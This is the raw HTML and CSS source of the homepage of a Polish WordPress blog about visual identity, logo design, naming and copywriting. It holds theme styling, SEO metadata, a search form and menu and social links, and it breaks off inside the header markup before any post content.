.wp-element-button{transform:none;box-shadow:none;border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));border-start-start-radius:0;border-end-start-radius:0;border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);--theme-icon-size:13px;--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-form-field-border-focus-color);--theme-button-background-initial-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color));--theme-button-background-hover-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color))}.ct-search-form[data-form-controls=inside]:not([data-taxonomy-filter=true]) [data-button*=icon]{border-inline-start:0}.ct-search-form[data-form-controls=inside] input,.ct-search-form[data-taxonomy-filter=true] input{border-inline-end:0;border-start-end-radius:0;border-end-end-radius:0}.ct-search-form input:focus~.ct-search-form-controls [data-button*=inside]{border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}.ct-search-form .ct-search-form-controls{display:flex;z-index:2}.ct-search-form .wp-element-button{white-space:nowrap;--theme-button-min-height:var(--search-button-size, var(--theme-form-field-height, 40px))}.ct-search-form .wp-element-button[data-button*=icon]{padding:initial;width:var(--search-button-size,var(--theme-form-field-height,40px));--theme-icon-color:currentColor}.ct-search-form .ct-ajax-loader{opacity:0;--loader-size:18px}[class*=ct-contact-info]{--theme-link-initial-color:var(--theme-block-text-color, var(--theme-text-color))}[class*=ct-contact-info] ul{display:flex;flex-direction:var(--items-direction,row);flex-wrap:wrap;gap:var(--items-spacing,15px);align-items:var(--horizontal-alignment);text-align:start}[class*=ct-contact-info] li{display:flex;column-gap:15px;align-items:center}[class*=ct-contact-info] li:hover a{color:var(--theme-link-hover-color)}[class*=ct-contact-info] .contact-info{flex:1;display:flex;flex-direction:column;word-break:break-word;color:var(--theme-block-text-color,var(--theme-text-color))}[class*=ct-contact-info] .contact-title{font-weight:600}.ct-dynamic-data a{--theme-link-initial-color:initial}.ct-dynamic-media{display:flex}.ct-widget li ul{padding-inline-start:25px}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content,[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-duration:.25s;animation-fill-mode:both}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content{animation-name:move-in}[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-name:move-out}@keyframes move-in{0%{opacity:0;transform:translate3d(0,-40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes move-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,40px,0)}}[data-behaviour*=side] .ct-panel-inner{position:absolute;inset-block:0px;height:calc(100% - var(--side-panel-offset,0px)*2);width:calc(100% - var(--side-panel-offset,0px)*2);max-width:var(--side-panel-width,500px);margin:var(--side-panel-offset,0);box-shadow:var(--theme-box-shadow);border-radius:var(--side-panel-border-radius,0);transition:transform .25s ease-in-out}[data-panel*=in] [data-behaviour*=side].active .ct-panel-inner{transform:translate3d(0,0,0)}[data-behaviour*=right-side] .ct-panel-inner{align-self:flex-end;transform:translate3d(var(--theme-panel-reveal-right,20%),0,0)}body[data-panel]{padding-right:var(--scrollbar-width,0)}body[data-panel] .ct-panel.active{display:flex}body[data-panel*=in] .ct-panel.active{opacity:1;pointer-events:auto}.ct-panel{flex-direction:column;position:fixed;z-index:999999;inset:var(--admin-bar,0px) 0 0 0;opacity:0;display:none;pointer-events:none;transition:opacity .25s ease-in-out}.ct-panel .ct-panel-inner{display:flex;flex-direction:column}.ct-panel-actions{display:flex;align-items:center;padding-inline:var(--panel-padding,35px)}@media(max-width:689.98px){#search-modal form .ct-search-form-controls{top:15px}.ct-panel .ct-panel-inner{--panel-padding:25px}.ct-panel-actions{padding-top:20px}}@media(min-width:690px){#search-modal input{--theme-form-font-size:35px;--theme-form-field-height:90px;--theme-form-field-padding:0 50px 0 0;margin-bottom:35px}#search-modal form{--search-button-size:48px}#search-modal form .ct-search-form-controls{top:21px}.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-toggle-close{--toggle-button-padding:10px;--toggle-button-margin-end:-10px;--toggle-button-margin-block:-10px}.ct-panel-content{flex:1;min-height:0;display:flex;flex-direction:column;justify-content:var(--vertical-alignment,flex-start)}.ct-panel-content-inner{display:flex;flex-direction:column;align-items:var(--horizontal-alignment,flex-start);height:var(--panel-content-height,auto);overflow-y:auto;padding:var(--panel-padding,35px)}.ct-social-box{display:flex;flex-direction:var(--items-direction,row);flex-wrap:var(--wrap,wrap);gap:var(--items-spacing,15px)}.ct-social-box a{display:flex;align-items:center}.ct-social-box .ct-label{margin-inline-start:.7em;transition:color .12s cubic-bezier(.455, .03, .515, .955)}.ct-drawer-canvas[data-location=end]{height:calc(var(--shortcuts-bar-parent-height,var(--shortcuts-bar-height,0px)) + var(--floating-bar-parent-height,var(--floating-bar-height,0px)) + var(--compare-bar-height,0px))}.ct-drawer-canvas[data-location=end] .ct-drawer-inner{position:fixed;z-index:100;inset-inline:var(--theme-frame-size,0px) calc(var(--theme-frame-size,0px) + var(--scrollbar-width,0px));bottom:var(--theme-frame-size,0);height:calc(var(--shortcuts-bar-parent-height,var(--shortcuts-bar-height,0px)) + var(--floating-bar-parent-height,var(--floating-bar-height,0px)) + var(--compare-bar-height,0px));transition:transform .2s ease}#main-container{display:flex;flex-direction:column;position:relative;min-height:calc(100vh - var(--admin-bar,0px) - var(--theme-frame-size,0px)*2);overflow:hidden;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-inline:auto}.ct-container{width:var(--theme-container-width)}.ct-container{max-width:var(--theme-normal-container-max-width)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){width:var(--theme-block-width)}[data-vertical-spacing*=top]{padding-top:var(--theme-content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--theme-content-vertical-spacing)}[data-archive=default][data-layout=simple] article{display:flex;gap:var(--card-inner-spacing,30px)}@media(max-width:689.98px){[data-archive=default][data-layout=simple] article{flex-direction:column}}@media(min-width:690px){[data-archive=default][data-layout=simple] article>.ct-media-container{max-width:var(--card-media-max-width,40%);flex-shrink:0;margin-inline-end:0}[data-archive=default][data-layout=simple] article>.ct-media-container:not(.boundless-image){align-self:center}[data-archive=default][data-layout=simple] article .card-content{align-self:center}}[data-archive=default][data-layout=simple] article .card-content{flex:1}[data-archive=default][data-layout=simple]>article{border-bottom:var(--card-border,none);padding-bottom:var(--grid-columns-gap,30px)}[data-archive=default][data-layout=simple]>article:not(:last-child){margin-bottom:var(--grid-columns-gap,30px)}[data-archive=default] .entry-card{text-align:var(--text-horizontal-alignment)}[data-archive=default] .entry-card .entry-title{--theme-link-initial-color:initial}[data-archive=default] .card-content{display:flex;flex-direction:column}[data-archive=default] .card-content>*{margin-block:0 var(--card-element-spacing,20px)}[data-archive=default] .card-content>:last-child{margin-bottom:0}[data-cards=boxed] .entry-card{padding:var(--card-inner-spacing,30px);border:var(--card-border,none);box-shadow:var(--theme-box-shadow);border-radius:var(--theme-border-radius)}[data-archive=default][data-cards=simple] .entry-card{padding-bottom:var(--grid-columns-gap,30px);border-bottom:var(--card-border,none)}.entries:not([data-cards=cover]) :is(.entry-button,.entry-meta,.ct-media-container):last-child:not(:only-child){--card-element-margin-start:auto;margin-top:var(--card-element-margin-start)}.entry-excerpt{max-width:100%;color:var(--theme-text-color)}.entry-card .ct-media-container{box-shadow:var(--theme-image-shadow);border-radius:var(--theme-image-border-radius,var(--theme-border-radius,0))}.entry-card .boundless-image{width:calc(100% + var(--card-inner-spacing,30px)*2);margin-inline:calc(var(--card-inner-spacing,30px)*-1)}.entry-card .boundless-image:first-child{margin-top:calc(var(--card-inner-spacing,30px)*-1)}.entry-card .boundless-image:first-child:not(:only-child){border-end-start-radius:0;border-end-end-radius:0}.entry-card .boundless-image:last-child{margin-bottom:calc(var(--card-inner-spacing,30px)*-1)}.entry-card .boundless-image:last-child:not(:only-child){border-start-start-radius:0;border-start-end-radius:0}.entry-card .boundless-image:not(:first-child):not(:last-child){border-radius:0}.entry-card .boundless-image img{height:100%}@media(min-width:690px){[data-archive=default][data-layout=simple][data-cards=boxed] .entry-card .boundless-image{width:100%;margin-bottom:calc(var(--card-inner-spacing,30px)*-1)}[data-layout=simple][data-cards=boxed] .entry-card .boundless-image{border-radius:var(--theme-image-border-radius,var(--theme-border-radius,0));border-start-end-radius:0;border-end-end-radius:0}}[class*=ct-container]>article{--has-background:var(--has-boxed);--has-boxed-structure:var(--has-boxed);--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width);border:var(--has-boxed,var(--theme-boxed-content-border));padding:var(--has-boxed,var(--theme-boxed-content-spacing));box-shadow:var(--has-boxed,var(--theme-boxed-content-box-shadow));border-radius:var(--has-boxed,var(--theme-boxed-content-border-radius));margin-inline:var(--has-boxed-structure,auto);width:var(--has-boxed-structure,var(--theme-container-width));max-width:var(--has-boxed-structure,var(--theme-boxed-content-max-width))}.entry-content:after{display:table;clear:both;content:""}article>.entry-content>iframe{--theme-block-width:var(--theme-container-width)}:where(.wp-block-calendar table:not(.has-background) th){background:var(--theme-form-field-border-initial-color)}:root :where(p.has-background,.wp-block-group.has-background){padding:var(--theme-content-spacing)}[data-sidebar]{display:grid;grid-template-columns:var(--grid-template-columns,100%);grid-column-gap:var(--sidebar-gap,4%);grid-row-gap:50px}[data-sidebar]>aside{order:var(--sidebar-order)}[data-prefix] div[data-sidebar]>article{--has-wide:var(--false);--has-boxed-structure:var(--false)}.ct-sidebar{position:relative;z-index:1}.ct-sidebar .ct-widget{color:var(--theme-text-color)}.ct-sidebar .ct-widget:not(:last-child){margin-bottom:var(--sidebar-widgets-spacing,40px)}aside[data-type=type-2] .ct-sidebar:not([data-widgets=separated]){padding:var(--sidebar-inner-spacing,35px);background:var(--sidebar-background-color,var(--theme-palette-color-8));border:var(--theme-border);box-shadow:var(--theme-box-shadow);border-radius:var(--theme-border-radius)}.ct-trending-block{padding:var(--padding,30px) 0}.ct-trending-block>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:30px;grid-row-gap:20px}@media(min-width:1000px){.ct-sidebar[data-sticky=sidebar]{position:sticky;top:calc(var(--sidebar-offset,50px) + var(--admin-bar,0px) + var(--theme-frame-size,0px) + var(--header-sticky-height,0px)*var(--sticky-shrink,100)/ 100)}[data-vertical-spacing="top:bottom"]{--sidebar-helper-top:calc(var(--theme-content-vertical-spacing) * -1);--sidebar-helper-height:calc(100% + var(--theme-content-vertical-spacing) * 2)}[data-vertical-spacing=top]{--sidebar-helper-top:calc(var(--theme-content-vertical-spacing) * -1)}[data-vertical-spacing=bottom],[data-vertical-spacing=top]{--sidebar-helper-height:calc(100% + var(--theme-content-vertical-spacing))}.ct-trending-block>div{--grid-template-columns:repeat(4, 1fr)}}.ct-trending-block .ct-module-title{grid-column:1/-1;display:flex;align-items:center;margin-bottom:10px}.ct-trending-block .ct-module-title>svg{margin-inline-start:10px}.ct-trending-block .ct-slider-arrows{margin-inline-start:auto;--slider-arrow-button-size:22px;--theme-border-color:currentColor}.ct-trending-block .ct-slider-arrows>:not(:hover){opacity:.4}.ct-trending-block [data-page*=last] .ct-arrow-next,.ct-trending-block [data-page="1"] .ct-arrow-prev{opacity:.2;pointer-events:none}.ct-trending-block-item{display:flex;align-items:var(--vertical-alignment,center);transition:opacity .3s ease,transform .3s ease}.ct-trending-block-item .ct-media-container{flex:0 0 var(--trending-block-image-width,60px);border-radius:var(--trending-block-image-radius,100px);margin-inline-end:20px}.ct-trending-block-item .ct-post-title{word-break:break-word}.ct-trending-block-item-content{display:flex;flex-direction:column}body,html{overflow:visible!important}.header-fix-tester-container{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,.5)!important;margin:0!important;padding:0!important;pointer-events:auto!important}.header-fix-tester-main{border:none!important;width:100%!important;height:100%!important;display:block!important;visibility:visible!important}.wp-container-core-columns-is-layout-133cf375{flex-wrap:nowrap;gap:2em 20px}</style><link rel="preload" data-rocket-preload as="image" href="https://website-style.pl/wp-content/uploads/2023/09/unique-768x463.jpg" imagesrcset="https://website-style.pl/wp-content/uploads/2023/09/unique-768x463.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/unique-300x181.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/unique-1024x617.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/unique.jpg 1280w" imagesizes="auto, (max-width: 768px) 100vw, 768px" fetchpriority="high">
	<meta name="description" content="Blog poświęcony tematyce Identyfikacji wizualnej" />
	<link rel="canonical" href="https://website-style.pl/" />
	<link rel="next" href="https://website-style.pl/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="WEBLOG - Brand i Strony Internetowe" />
	<meta property="og:description" content="Blog poświęcony tematyce Identyfikacji wizualnej" />
	<meta property="og:url" content="https://website-style.pl/" />
	<meta property="og:site_name" content="WEBLOG - Brand i Strony Internetowe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://website-style.pl/","url":"https://website-style.pl/","name":"WEBLOG - Brand i Strony Internetowe - Blog poświęcony tematyce Identyfikacji wizualnej","isPartOf":{"@id":"https://website-style.pl/#website"},"description":"Blog poświęcony tematyce Identyfikacji wizualnej","breadcrumb":{"@id":"https://website-style.pl/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://website-style.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://website-style.pl/#website","url":"https://website-style.pl/","name":"WEBLOG - Brand i Strony Internetowe","description":"Blog poświęcony tematyce Identyfikacji wizualnej ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://website-style.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="WEBLOG - Brand i Strony Internetowe &raquo; Kanał z wpisami" href="https://website-style.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBLOG - Brand i Strony Internetowe &raquo; Kanał z komentarzami" href="https://website-style.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>


<style id='global-styles-inline-css'></style>







<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://website-style.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel="https://api.w.org/" href="https://website-style.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://website-style.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<noscript><link rel='stylesheet' href='https://website-style.pl/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>


<body class="home blog wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme" data-link="type-2" data-prefix="blog" data-header="type-1" data-footer="type-1">

<a class="skip-link screen-reader-text" href="#main">Przejdź do treści</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Szukaj modalnie" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij okno wyszukiwania">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://website-style.pl/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Szukaj"
		value=""
		name="s"
		autocomplete="off"
		title="Szukaj..."
		aria-label="Szukaj..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Przycisk wyszukiwania">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="450fa2fd24" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Brak wyników		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Tryb modalny Offcanvas" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij edytor">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://website-style.pl/poligraficzne-materialy-reklamowe/" class="ct-menu-link">Poligraficzne materiały reklamowe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://website-style.pl/identyfikacja-wizualna-ksiega-znaku/" class="ct-menu-link">Identyfikacja wizualna – księga znaku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://website-style.pl/copywriting-2/" class="ct-menu-link">Copywriting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://website-style.pl/naming/" class="ct-menu-link">Naming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://website-style.pl/copywriting/" class="ct-menu-link">Tworzenie logotypów</a></li>
</ul></nav>


<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p><strong>Physical Address</strong></p>
<p>304 North Cardinal St.<br />Dorchester Center, MA 02124</p>	</div>
</div>

<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/websitestyle/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.behance.net/WebsiteStyle" data-network="behance" aria-label="Behance" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M15.2,10.3h-2.7c0,0,0.2-1.3,1.5-1.3C15.2,9,15.2,10.3,15.2,10.3z M7.7,10.3H5.3v2.2h2.2c0,0,0.1,0,0.2,0c0.3,0,1-0.1,1-1.1C8.6,10.3,7.7,10.3,7.7,10.3zM20,10c0,5.5-4.5,10-10,10C4.5,20,0,15.5,0,10S4.5,0,10,0C15.5,0,20,4.5,20,10zM12.1,7.2h3.4v-1h-3.4V7.2z M8.8,9.5c0,0,1.3-0.1,1.3-1.6S9,5.7,7.7,5.7H5.3H5.2H3.4V14h1.8h0.1h2.4c0,0,2.6,0.1,2.6-2.5C10.4,11.5,10.5,9.5,8.8,9.5zM13.9,7.8c-3.2,0-3.2,3.2-3.2,3.2s-0.2,3.2,3.2,3.2c0,0,2.9,0.2,2.9-2.2h-1.5c0,0,0,0.9-1.3,0.9c0,0-1.5,0.1-1.5-1.5h4.3C16.8,11.4,17.3,7.8,13.9,7.8z M8.3,8c0-0.9-0.6-0.9-0.6-0.9H7.4H5.3V9h2.3C8,9,8.3,8.9,8.3,8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5" data-network="youtube" aria-label="YouTube" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/websitestyle/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://pl.pinterest.com/websitestyle/portfolio/" data-network="pinterest" aria-label="Pinterest" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Secondary Menu">

	</nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/websitestyle/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.behance.net/WebsiteStyle" data-network="behance" aria-label="Behance" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M15.2,10.3h-2.7c0,0,0.2-1.3,1.5-1.3C15.2,9,15.2,10.3,15.2,10.3z M7.7,10.3H5.3v2.2h2.2c0,0,0.1,0,0.2,0c0.3,0,1-0.1,1-1.1C8.6,10.3,7.7,10.3,7.7,10.3zM20,10c0,5.5-4.5,10-10,10C4.5,20,0,15.5,0,10S4.5,0,10,0C15.5,0,20,4.5,20,10zM12.1,7.2h3.4v-1h-3.4V7.2z M8.8,9.5c0,0,1.3-0.1,1.3-1.6S9,5.7,7.7,5.7H5.3H5.2H3.4V14h1.8h0.1h2.4c0,0,2.6,0.1,2.6-2.5C10.4,11.5,10.5,9.5,8.8,9.5zM13.9,7.8c-3.2,0-3.2,3.2-3.2,3.2s-0.2,3.2,3.2,3.2c0,0,2.9,0.2,2.9-2.2h-1.5c0,0,0,0.9-1.3,0.9c0,0-1.5,0.1-1.5-1.5h4.3C16.8,11.4,17.3,7.8,13.9,7.8z M8.3,8c0-0.9-0.6-0.9-0.6-0.9H7.4H5.3V9h2.3C8,9,8.3,8.9,8.3,8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5" data-network="youtube" aria-label="YouTube" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
